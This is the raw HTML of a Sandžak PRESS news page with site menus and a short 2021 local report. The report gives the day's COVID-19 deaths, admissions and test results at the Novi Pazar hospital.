	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Društvo" class="entry-crumb" href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Od posljedica kovida preminulo još pet osoba</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-265794" class="post-265794 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Od posljedica kovida preminulo još pet osoba</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-24T12:01:26+02:00" >24. Septembra 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-265794">2067</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-265755" src="https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg" alt="" width="616" height="277" /></p>
<p><strong>U poslednja 24 sata u novopazarskoj Opštoj bolnici preminulo je pet pacijenata, po dva iz ovog grada i Tutina, a jedan iz Sjenice, od posljedica izazvanih korona virusom, saopštio je danas lokalni Štab za vanredne situacije.</strong></p>
<p>Hospitalizovano je 14 osoba, od kojih je polovina iz Novog Pazara, tri su iz Tutina, a po dve iz Sjenice i Raške, dok je na kućno lečenje otpušteno 15 pacijenata.</p>
<p>Ukupno se na bolničkom lečenju u toj zdravstvenoj ustanovi nalazi 105 pacijenata od kojih je 11 na respiratorima, dok je šest na pojačanom protoku kiseonika.</p>
<p>U Specijalnoj bolnici Novopazarska Banja smešteno je 49 pacijenata sa lakšom kliničkom slikom.</p>
<p>U Kovid ambulanti Doma zdravlja obavljeno je 348 pregleda od kojih je 156 bilo prvih.</p>
<p>Od 138 brzih, antigenskih testova iz brisa nosa, 44 je bilo pozitivno. Urađeno je i 90 PCR testova čiji rezultati će biti kasnije poznati.</p>
<p>Radiostoplus.com</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2021-09-24T12:01:26+02:00"><meta itemprop="dateModified" content="2021-09-24T12:01:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Od posljedica kovida preminulo još pet osoba"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg"><meta itemprop="width" content="616"><meta itemprop="height" content="277"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":265794,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14796";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4932";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
